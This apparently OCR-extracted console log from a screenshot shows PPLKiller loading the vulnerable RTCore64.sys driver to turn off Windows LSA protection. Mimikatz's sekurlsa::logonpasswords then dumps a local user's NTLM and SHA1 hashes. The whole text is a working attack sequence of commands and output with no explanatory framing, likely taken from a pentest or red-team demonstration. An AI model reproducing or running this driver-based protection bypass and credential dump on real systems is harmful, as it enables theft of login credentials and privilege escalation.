 C:\Users\buffer\Desktop>PPLKiller.exe
PPLKiller version 0.3 by @aceb0nd
Usage: PPLKiller.exe
[/disablePPL <PID>]
[/disableLSAProtection]
[/makeSYSTEM <PID>]
[/makeSYSTEMcmd]
[/installDriver]
[/uninstallDriver]
C:\Users\buffer\Desktop>PPLKiller.exe /installDriver
PPLKiller version 0.3 by @aceb0nd
Wrote 14024 bytes to C:\Users\buffer\AppData\Local\Temp\RTCore64.sys successfully.
[*] 'RTCore64' service not present
[+] 'RTCore64' service successfully registered
[+] 'RTCore64' service ACL to everyone
[+] 'RTCore64' service started
C:\Users\buffer\Desktop>PPLKiller.exe /disableLSAProtection
PPLKiller version 0.3 by @aceb0nd
[+] Windows Version 2004 Found
[*] Device object handle has been obtained
[*] Ntoskrnl base address: FFFFF80131007000
[*] PsInitialSystemProcess address: FFFFC90936283040
[*] Current process address: FFFFC9093AB450C0
C:\Users\buffer\Desktop>PPLKiller.exe /uninstallDriver
PPLKiller version 0.3 by @aceb0nd
[+] 'RTCore64' service stopped
Deleted C:\Users\buffer\AppData\Local\Temp\RTCore64.sys
C:\Users\buffer\Desktop>
PS C:\Users\buffer\Desktop> cd .\mimikatz\
PS C:\Users\buffer\Desktop\mimikatz> .\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 May 12 2021 23:10:18
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 228454 (00000000:00037c66)
Session           : Interactive from 1
User Name         : buffer
Domain            : DESKTOP-J3KUL90
Logon Server      : DESKTOP-J3KUL90
Logon Time        : 2022/5/9 14:22:15
SID               : S-1-5-21-73659814-3321943535-3214618983-1001
msv :
[00000003] Primary
* Username : buffer
* Domain   : DESKTOP-J3KUL90
* NTLM     : 31d6cfe0d16ae931b73c59d7e0c089c0
* SHA1     : da39a3ee5e6b4b0d3255bfef95601890afd80709
tspkg :
wdigest :